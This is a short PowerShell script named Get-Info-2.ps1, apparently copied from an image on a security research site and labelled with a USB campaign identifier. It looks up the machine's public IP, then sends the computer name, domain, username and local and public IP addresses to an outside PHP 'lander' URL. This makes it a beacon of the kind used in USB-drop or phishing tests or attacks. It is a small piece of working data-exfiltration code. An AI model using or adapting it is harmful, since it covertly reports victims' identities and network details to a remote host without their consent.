 Get-Info-2.ps1
1 $url = "http://checkip.dyndns.com"
2 $webclient = New-Object System.Net.WebClient
3 $Ip = $webclient.DownloadString($url)
4 $Ip2 = $Ip.ToString()
5 $ip3 = $Ip2.Split(" ")
6 $ip4 = $ip3[5]
7 $ip5 = $ip4.replace("</body>","")
8 $FinalIPAddress = $ip5.replace("</html>","")
9 $remoteip = $FinalIPAddress.replace("`r`n","")
10 $usbid = "usb002"
11 $wc = new-object System.Net.WebClient
12 $wc.Headers["User-Agent"] = "Powershell"
13 $wc.DownloadString("
http://beheerafdeling.nl/s/stick/lander.php?cpid=CBTBRX01&s
cpid=usb-excel&computername=" + $env:computername +
"&domainname=" + $env:userdomain + "&username=" + $env:
UserName + "&client_ip=" + $remoteip + "&ip1=" + ((
ipconfig | findstr [0-9].\.)[0]).Split()[-1] + "&usb_id="
+ $usbid)
drops.wooyun.org